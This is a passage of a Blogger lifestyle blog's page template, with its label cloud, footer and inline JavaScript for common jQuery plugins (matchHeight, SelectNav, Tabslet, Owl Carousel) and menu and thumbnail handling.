<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kopi'>Kopi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kuku'>Kuku</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Lifestyle'>Lifestyle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Magelang'>Magelang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Make-Up'>Make-Up</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Chinatown%20Point'>Mall - Chinatown Point</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20JEM'>Mall - JEM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20One%20Holland%20Village'>Mall - One Holland Village</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Suntec%20City'>Mall - Suntec City</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Vivocity'>Mall - Vivocity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Westgate'>Mall - Westgate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Malls%20-%20Jurong%20Point'>Malls - Jurong Point</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Masker'>Masker</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Meal'>Meal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Beauty%20World%20%28DT5%29'>MRT - Beauty World (DT5)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Clementi%20%28EW23%29'>MRT - Clementi (EW23)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Commonwealth%20%28EW20%29'>MRT - Commonwealth (EW20)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Joo%20Koon%20%28EW29%29'>MRT - Joo Koon (EW29)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Rochor%20%28DT13%29'>MRT - Rochor (DT13)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Yishun%20%28NS13%29'>MRT - Yishun (NS13)</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Museum'>Museum</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Nutrisi'>Nutrisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Olahraga'>Olahraga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Otak'>Otak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Payudara'>Payudara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Puncak'>Puncak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Rambut'>Rambut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/recipe'>recipe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Restaurant'>Restaurant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Roblox'>Roblox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Seah%20In%20Food%20Centre'>Seah In Food Centre</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/semarang'>semarang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Singapore'>Singapore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Solo'>Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Stress'>Stress</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/swimming'>swimming</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Teh'>Teh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Thailand'>Thailand</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/The%20Centerpoint'>The Centerpoint</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/TIPS%20KESEHATAN'>TIPS KESEHATAN</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Fusion'>Type - Fusion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Vegetarian'>Type - Vegetarian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vegetarian'>Vegetarian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/West%20Java'>West Java</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Workout'>Workout</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yoga'>Yoga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yogyakarta'>Yogyakarta</a>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (D)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>					   
						   Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.kiatkiatku.com/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Kiat-Kiatku | Lifestyle</span></a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
	</div>
	<script type='text/javascript'>
	//<![CDATA[

	/*
	* jquery-match-height 0.7.0 by @liabru
	* http://brm.io/jquery-match-height/
	* License MIT
	*/
	!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
	byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
	r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
	"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
	display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
	this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
	}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


	// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

	// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
	(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

	// Tabslet jQuery plugin -  http://vdw.staytuned.gr
	(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

	$(document).ready(function ($) {
		var k = -1,
			o = "",
			p = "";
		$("#menu").find("ul").find("li").each(function () {
			for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++) x++;
			if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
				offset = k - level;
				for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
			}
			text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
			for (var z = 0; z < level; z++) p += "";
			p += text + "</a>", k = level
		});
		for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
		$("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;")
	});
	$(function () {
		selectnav('nav1')
	});
	$(document).ready(function () {
		$('.header-search > .fa-search').click(function () {
			$('.navi-menu .search-form').fadeIn('', function () {});
			$('.header-search > .fa-search').toggleClass('active');
			$('.header-search > .fa-times').toggleClass('active')
		});
		$('.header-search > .fa-times').click(function () {
			$('.navi-menu .search-form').fadeOut('', function () {});
			$('.header-search > .fa-search').toggleClass('active');
			$('.header-search > .fa-times').toggleClass('active')
		})
	});
	$(function () {
		$('.post').matchHeight();
		$('.post-outer .post:odd').addClass('odd');
		$(".post-body img").parent("a").css("margin", "0 auto!important")
	});
	$(".PopularPosts ul li img").attr("src", function ($this, img) {
		if (img.match("hqdefault.jpg")) {
			return img.replace("/hqdefault.jpg", "/mqdefault.jpg")
		} else if (img.match("default.jpg")) {
			return img.replace("/default.jpg", "/mqdefault.jpg")
		} else if (img.match("s72-c")) {
			return img.replace("/s72-c", "/s100-c")
		} else if (img.match("w72-h72-p-nu")) {
			return img.replace("/w72-h72-p-nu", "/s100-c")
		} else {
			return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png")
		}
	});
	$(".comments .avatar-image-container img").attr("src", function ($this, img) {
		if (img.match("hqdefault.jpg")) {
			return img.replace("/hqdefault.jpg", "/mqdefault.jpg")
		} else if (img.match("default.jpg")) {
			return img.replace("/default.jpg", "/mqdefault.jpg")
		} else if (img.match("s35-c")) {
			return img.replace("/s35-c", "/s100-c")
		} else if (img.match("s72-c")) {
			return img.replace("/s72-c", "/s100-c")
		} else if (img.match("w72-h72-p-nu")) {
			return img.replace("/w72-h72-p-nu", "/s100-c")
		} else {
			return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png")
		}
	});
	$(document).ready(function () {
		$(".post-outer,.feat").each(function () {
			$(this).find(".block-image .thumb a").attr("style", function (e, t) {
				return t.replace("/default.jpg", "/mqdefault.jpg")
			}).attr("style", function (e, t) {
				return t.replace("s72-c", "s1600")
			})
		})
	});
	$(document).ready(function () {
		var n = $("#sidetabs #tabside1 .widget h2").text();
		$(".menu-tab .item-1 a").text(n);
		var u = $("#sidetabs #tabside2 .widget h2").text();
		$(".menu-tab .item-2 a").text(u);
		$("#tabside1 .widget h2,#tabside2 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title").remove();
		$(this).find(".menu-tab li").addClass("hide-tab");
		$(".sidetabs").tabslet({
			mouseevent: "click",
			attribute: "href",
			animation: true
		});
		if (0 === $(".sidetabs .widget").length) $(".sidetabs").remove()
	});
	//]]>
	</script>
<script>
	//<![CDATA[
	// Plugin: jQuery owl Slider v2.2 
	;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
	Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
	this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
	this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
	this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
	this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
	this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
	this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
	delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
	this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
	this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
	i++;}
	this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
	if(this._width===this.$element.width()){return false;}
	if(!this.$element.is(':visible')){return false;}
	this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
	this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
	if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
	if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
	if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
	if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
	if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
	this.invalidate('position');}
